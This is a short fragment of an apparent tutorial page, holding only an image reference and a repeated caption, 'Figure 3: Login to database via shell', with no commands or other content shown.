 Figure 3: Login to database via shell
Figure 3: Login to database via shell